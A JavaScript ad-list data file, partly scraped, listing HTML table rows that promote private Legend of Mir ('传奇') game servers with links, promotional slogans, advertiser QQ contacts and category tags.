adlistData[1874] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月30日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1875] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月30日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1876] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月30日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;


--- FILE ---
content_type: application/javascript
request_url: https://fbz1.999sky.com/proxy/gm5/cdata/adlist-data-20251223-01.js?v=29440882
body_size: 229729
content:
// 本次生成的是 gm5.com 的数据
// 自动生成于 2025-12-23 01:59:19
var websitesArr = [];


var adQQsArr = [];

adQQsArr[0] = {'nc':'流星广告','qq':'644442944'};
adQQsArr[1] = {'nc':'神话广告','qq':'155310'};
adQQsArr[2] = {'nc':'名人广告','qq':'1330755570'};
adQQsArr[3] = {'nc':'恒越升广告','qq':'800180230'};
adQQsArr[4] = {'nc':'兴兴广告','qq':'394875864'};
adQQsArr[5] = {'nc':'小陈广告','qq':'8028428'};
adQQsArr[6] = {'nc':'万达广告','qq':'2850914385'};
adQQsArr[7] = {'nc':'麒麟广告','qq':'2398987766'};

var tagsArr = [];

tagsArr[0] = '全部';
tagsArr[1] = '三职业';
tagsArr[2] = '单职业';
tagsArr[3] = '７６';
tagsArr[4] = '８０';
tagsArr[5] = '８５';
tagsArr[6] = '复古';
tagsArr[7] = '火龙';
tagsArr[8] = '微变';
tagsArr[9] = '超变';
tagsArr[10] = '专属';
tagsArr[11] = '无限刀';
tagsArr[12] = '倍攻';
tagsArr[13] = '冰雪';
tagsArr[14] = '公益';
tagsArr[15] = '迷失';
tagsArr[16] = '沉默';
tagsArr[17] = '神器';
tagsArr[18] = '合击';
tagsArr[19] = '首区';

var adlistData = [];

adlistData[0] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/291' rel='nofollow' target='_blank'>弑神火龙◆玩家推荐</a></td><td>〝〝０充〝〝好玩</td><td class='r'>12月22日/★通宵固顶★</td><td>██散人白漂██</td><td>▇▇Ｎo.1﹏免﹏费﹏打﹏全﹏满﹏Ｎo.1▇▇▇<font color='blue'>-推荐</font></td><td>▃区区爆满▃</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/291'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tlgoal81.top:34814' rel='nofollow' target='_blank'>「　祥瑞专属　」</a></td><td>「　免费·专属　」</td><td class='r'>12月22日/★通宵固顶★</td><td>「剧情专属」</td><td>「散人追梦」「野外全爆」「无限探索」<font color='blue'>-推荐</font></td><td>０茺·神器单职业</td><td><a href='http://www.tlgoal81.top:34814'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tlgoal81.top:34814' rel='nofollow' target='_blank'>「　祥瑞专属　」</a></td><td>「　免费·专属　」</td><td class='r'>12月22日/★通宵固顶★</td><td>「剧情专属」</td><td>「散人追梦」「野外全爆」「无限探索」<font color='blue'>-推荐</font></td><td>０茺·神器单职业</td><td><a href='http://www.tlgoal81.top:34814'  target='_blank'>点击查看</a></td></tr>`;
adlistData[3] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/54' rel='nofollow' target='_blank'>▲沉默▲专属▲</a></td><td>独创·首战①区</td><td class='r'>12月22日/★通宵固顶★</td><td>█站长推荐█</td><td>玩法简单▲全民追梦▲散人吃肉▲全部靠打▲<font color='blue'>-推荐</font></td><td>免费全满</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/54'  target='_blank'>点击查看</a></td></tr>`;
adlistData[4] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/182' rel='nofollow' target='_blank'>新改██专属单职业</a></td><td>╋╋万倍爆率╋╋</td><td class='r'>12月22日/★通宵固顶★</td><td>良心╋纯散人</td><td>激情好玩●百人攻沙●高爆圆梦<font color='blue'>-推荐</font></td><td>打怪=顶赞＋一切</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/182'  target='_blank'>点击查看</a></td></tr>`;
adlistData[5] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/102' rel='nofollow' target='_blank'>█自创免费█微变无限刀刀刀刀</a></td><td>简单粗暴易上手██</td><td class='r'>12月22日/★通宵固顶★</td><td>超多首爆合区不关闭</td><td>(刀刀出货币)※(高爆秘境)※(全屏吸怪)<font color='blue'>-推荐</font></td><td>０氪单职业</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/102'  target='_blank'>点击查看</a></td></tr>`;
adlistData[6] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://qydfdog5.c5kjh1ubwy8po9q.top:11235' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>12月22日/★通宵固顶★</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://qydfdog5.c5kjh1ubwy8po9q.top:11235'  target='_blank'>点击查看</a></td></tr>`;
adlistData[7] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105' rel='nofollow' target='_blank'>█暗黑传奇◆新骷髅王█</a></td><td>『　专属◆首区　』</td><td class='r'>12月22日/★通宵固顶★</td><td>全新特效上市★帅炸★★</td><td>★攻击特效★装备全爆★充值可打★超多活动玩法█<font color='blue'>-推荐</font></td><td>；〇元＼中变█</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105'  target='_blank'>点击查看</a></td></tr>`;
adlistData[8] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110' rel='nofollow' target='_blank'>★★烈火超超超变变变★★</a></td><td>无限刀Ｘ肝到毕业免费玩</td><td class='r'>12月22日/★通宵固顶★</td><td>不卡充值◆不卡地图</td><td>任意小怪爆专属逆袭神器◆所有装备保值回收＄＄<font color='blue'>-推荐</font></td><td>肝帝称天下◆零氪大满贯</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110'  target='_blank'>点击查看</a></td></tr>`;
adlistData[9] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月22日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[10] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110' rel='nofollow' target='_blank'>★★烈火超超超变变变★★</a></td><td>无限刀Ｘ肝到毕业免费玩</td><td class='r'>12月22日/★通宵固顶★</td><td>不卡充值◆不卡地图</td><td>任意小怪爆专属逆袭神器◆所有装备保值回收＄＄<font color='blue'>-推荐</font></td><td>肝帝称天下◆零氪大满贯</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110'  target='_blank'>点击查看</a></td></tr>`;
adlistData[11] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://xcoeoapc.ribnowe.top:37371' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'>12月22日/★通宵固顶★</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='blue'>-推荐</font></td><td>█180195█</td><td><a href='http://xcoeoapc.ribnowe.top:37371'  target='_blank'>点击查看</a></td></tr>`;
adlistData[12] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xvdgdrg9562.icu:10999/' rel='nofollow' target='_blank'>ＸＸＸ「　原神攻速　」ＸＸＸ</a></td><td>███10倍╋爆率</td><td class='r'>12月22日/★通宵固顶★</td><td>█剧情专属█</td><td>█一怪一专属█一图一世界█一个赞助通关█<font color='blue'>-推荐</font></td><td>█高爆率█</td><td><a href='http://www.xvdgdrg9562.icu:10999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[13] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://43.241.17.203:15777/1111' rel='nofollow' target='_blank'>１·７６乱世精品</a></td><td>１·７６独家复古</td><td class='r'>12月22日/★通宵固顶★</td><td>全图挂机搬砖</td><td>自动捡取█自动回收█自动挂机█永久回收<font color='blue'>-推荐</font></td><td>█沙奖7680█</td><td><a href='https://43.241.17.203:15777/1111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[14] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130' rel='nofollow' target='_blank'>超变迷失无限刀█亿倍爆率</a></td><td>█散人漂飞★老板干爽█</td><td class='r'>12月22日/★通宵固顶★</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[15] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.24nnkb.xyz:50050/jskw1' rel='nofollow' target='_blank'>█╋终极变态★吸血金蛇╋毒液██</a></td><td>４２亿吨切割倍攻神兵█</td><td class='r'>12月22日/★通宵固顶★</td><td>沙奖１８８８★★</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪<font color='blue'>-推荐</font></td><td>神器█单职业</td><td><a href='http://www.24nnkb.xyz:50050/jskw1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[16] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.120.101.51:2358/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class='r'>12月22日/★通宵固顶★</td><td>◆搬砖·【稳赚】</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://45.120.101.51:2358/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[17] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq76801b2n3o7.xyz/' rel='nofollow' target='_blank'>７６╊８０·合击</a></td><td>█沙奖壹万█</td><td class='r'>12月22日/★通宵固顶★</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='blue'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq76801b2n3o7.xyz/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[18] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107' rel='nofollow' target='_blank'>烈火超变★无限刀█</a></td><td>Ｍax攻速★快餐★白蹭版</td><td class='r'>12月22日/★通宵固顶★</td><td>免费玩█可不充【送礼包】</td><td>★简单粗暴〓绝不烧脑〓砍怪就行〓PK真激情〓高爆<font color='blue'>-推荐</font></td><td>；首战★①区</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107'  target='_blank'>点击查看</a></td></tr>`;
adlistData[19] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class='r'>12月22日/★通宵固顶★</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color='blue'>-推荐</font></td><td>＂品牌独家＂</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[20] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'>12月22日/★通宵固顶★</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='blue'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[21] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/32' rel='nofollow' target='_blank'>１．７６〓神话复古〓</a></td><td>１．７６→免费打顶赞</td><td class='r'>12月22日/★通宵固顶★</td><td>超级耐玩</td><td>██全新玩法█一切靠打█爆率超高█散人首选██<font color='blue'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/32'  target='_blank'>点击查看</a></td></tr>`;
adlistData[22] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/38' rel='nofollow' target='_blank'>〔毁灭〕专属〃攻速神器</a></td><td>〔白漂〕秒怪〃刀刀切割</td><td class='r'>12月22日/★通宵固顶★</td><td>〓地图无限制</td><td>╋０充白漂通关╋顶赞送满╋超炫BUFF╋╋满爆率到顶╋<font color='blue'>-推荐</font></td><td>不复杂无暗坑</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/38'  target='_blank'>点击查看</a></td></tr>`;
adlistData[23] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55' rel='nofollow' target='_blank'>１·７６复古攻速</a></td><td>纯白漂●0充通关</td><td class='r'>12月22日/★通宵固顶★</td><td></td><td>送会员◆沙捐免费◆０充进图◆０充抢紅包<font color='blue'>-推荐</font></td><td>纯元宝█首战①区</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55'  target='_blank'>点击查看</a></td></tr>`;
adlistData[24] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://zyhcejcjojonhgustqj.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'>12月22日/★通宵固顶★</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color='blue'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://zyhcejcjojonhgustqj.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[25] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'>12月22日/★通宵固顶★</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color='blue'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[26] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.absu.top:7703' rel='nofollow' target='_blank'>凤求凰超变█迷迷迷失失失失</a></td><td>一切免费█超变变变变变变变</td><td class='r'>12月22日/★通宵固顶★</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='blue'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.absu.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[27] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://6007fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>12月22日/★通宵固顶★</td><td>第━１━区</td><td>第━━━１━━━区<font color='blue'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://6007fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[28] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/174' rel='nofollow' target='_blank'>2026最强迷失</a></td><td>独家首战首区</td><td class='r'>12月22日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>终极全爆╱一切靠打╱爆率看脸╱攻速无限刀<font color='blue'>-推荐</font></td><td>白漂全满毕业</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/174'  target='_blank'>点击查看</a></td></tr>`;
adlistData[29] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xcv4156sdv.icu:10311' rel='nofollow' target='_blank'>【零茺】流星</a></td><td>╲╲╲无限刀╱╱╱</td><td class='r'>12月22日/★通宵固顶★</td><td>█专属神器█</td><td>-千件专属·爆率全开·不花哨·超级耐玩 -<font color='blue'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.xcv4156sdv.icu:10311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[30] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu5567.com:1732' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'>12月22日/★通宵固顶★</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.baidu5567.com:1732'  target='_blank'>点击查看</a></td></tr>`;
adlistData[31] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zvdgd5612.icu:19542' rel='nofollow' target='_blank'>《　印记　》</a></td><td>Ｘ专属无限刀ＸＸ</td><td class='r'>12月22日/★通宵固顶★</td><td>╲╲剧情╱╱</td><td>一刀999999※上线送赞助※送神器※送一切 -<font color='blue'>-推荐</font></td><td>▓→牛PLUS←▓</td><td><a href='http://www.zvdgd5612.icu:19542'  target='_blank'>点击查看</a></td></tr>`;
adlistData[32] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://zyhcejcjojonhgustqj.top:18888/hyfg' rel='nofollow' target='_blank'>１丶７６鸿运复古</a></td><td>█丶道召猛宠丶█</td><td class='r'>12月22日/★通宵固顶★</td><td>０门槛◆免费</td><td>★道士超猛★绝品+7★０充通关★终极乱爆★<font color='blue'>-推荐</font></td><td>.█运九免费█</td><td><a href='http://zyhcejcjojonhgustqj.top:18888/hyfg'  target='_blank'>点击查看</a></td></tr>`;
adlistData[33] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.97ruxqqa.top:26338' rel='nofollow' target='_blank'>＜＂布衣极品＂＞</a></td><td>＜＂七六专属＂＞</td><td class='r'>12月22日/★通宵固顶★</td><td>＜＂０茺通关＂＞</td><td>▄打到光柱就是米▄爆率全开▄好玩ＭＡＸ▄<font color='blue'>-推荐</font></td><td>赞助冰冻全送</td><td><a href='http://www.97ruxqqa.top:26338'  target='_blank'>点击查看</a></td></tr>`;
adlistData[34] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/299' rel='nofollow' target='_blank'>浴血杀神恶魔█无限刀█</a></td><td>８倍切割９倍刀速</td><td class='r'>12月22日/★通宵固顶★</td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇<font color='blue'>-推荐</font></td><td>▇独家版本▇</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/299'  target='_blank'>点击查看</a></td></tr>`;
adlistData[35] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月22日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[36] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月22日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[37] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月22日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[38] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月22日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[39] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６攻速〃切割极品〃</a></td><td>０茺满速→免费〃打顶赞〃</td><td class='r'>12月22日/★通宵固顶★</td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆<font color='blue'>-推荐</font></td><td>沙奖★１８８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[40] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.h2222h.xyz:152' rel='nofollow' target='_blank'>▃▁无界专属剧情</a></td><td>▃▁无尽探索▁▃</td><td class='r'>12月22日/★通宵固顶★</td><td>巅峰巨作</td><td>全新大陆●专属剧情●满屏光柱●简单不枯燥<font color='blue'>-推荐</font></td><td>专属剧情版</td><td><a href='http://fb1.h2222h.xyz:152'  target='_blank'>点击查看</a></td></tr>`;
adlistData[41] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.dqotaf53.top:49879' rel='nofollow' target='_blank'>饮血屠龙</a></td><td>复古三职业专属</td><td class='r'>12月22日/★通宵固顶★</td><td>长久稳定</td><td>三职业群功技能，法师火墙切割，道士群毒<font color='blue'>-推荐</font></td><td>独创版本</td><td><a href='http://www.dqotaf53.top:49879'  target='_blank'>点击查看</a></td></tr>`;
adlistData[42] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.03ye.top:1523' rel='nofollow' target='_blank'>█＂屠龙战纪╊亿兆攻击Ｘ单职业</a></td><td>超变变变变变变变变变变变变变</td><td class='r'>12月22日/★通宵固顶★</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='blue'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.03ye.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[43] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xh1acp.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class='r'>12月22日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.xh1acp.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[44] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40' rel='nofollow' target='_blank'>███暴徒神器●无限刀</a></td><td>赞助免费█高爆版</td><td class='r'>12月22日/★通宵固顶★</td><td>脸白爆一切</td><td>███●8米顶赞●boss永远打不完●无合成●███<font color='blue'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40'  target='_blank'>点击查看</a></td></tr>`;
adlistData[45] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://bbb.27qu.top:3368' rel='nofollow' target='_blank'>█祖玛寺庙╊专属沉默Ｘ神器Ｍａｘ</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class='r'>12月22日/★通宵固顶★</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='blue'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://bbb.27qu.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[46] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>▓▓新版丶瘋狗新迷失▓▓</a></td><td>▓▓必爆终极轻松全满▓▓</td><td class='r'>12月22日/★通宵固顶★</td><td>超级耐玩</td><td>██（一切靠打）（不用充值）（全部看脸）██<font color='blue'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[47] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ujlegdgg.wzmhon.top:8751/' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'>12月22日/★通宵固顶★</td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://ujlegdgg.wzmhon.top:8751/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[48] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ojzdsmm5.37xlbz6qg5joith.top:18756' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'>12月22日/★通宵固顶★</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='blue'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://ojzdsmm5.37xlbz6qg5joith.top:18756'  target='_blank'>点击查看</a></td></tr>`;
adlistData[49] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://humgejm5.3sfj9nh2a0mc68d.top:18083' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>12月22日/★通宵固顶★</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://humgejm5.3sfj9nh2a0mc68d.top:18083'  target='_blank'>点击查看</a></td></tr>`;
adlistData[50] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/hsfg/' rel='nofollow' target='_blank'>１丶７６寒霜复古</a></td><td>１区丶新版上市</td><td class='r'>12月22日/★通宵固顶★</td><td>０门槛◆免费</td><td>★回归原始★绝品+7★０充通关★终极乱爆★<font color='blue'>-推荐</font></td><td>█运九免费█</td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/hsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[51] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月22日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
